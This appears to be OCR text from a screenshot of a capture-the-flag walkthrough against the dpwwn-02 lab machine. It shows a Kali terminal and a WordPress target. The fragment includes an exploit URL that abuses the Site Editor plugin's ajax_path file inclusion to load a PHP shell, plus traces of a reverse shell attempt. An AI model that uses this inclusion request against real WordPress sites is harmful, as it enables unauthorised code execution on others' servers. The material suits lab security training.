 dpwwn-02
dpwwn-02 – Just another dpw
http://10.10.10.10/wordpress/
10.10.10.10/wordpress/wp
10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/home/dpwwn02/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Network is unreachable (101)
kali@kali: ~/Desktop/baji/dpwwn02
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/baji/dpwwn02]
└─$ sudo cp ../shell.php shell.php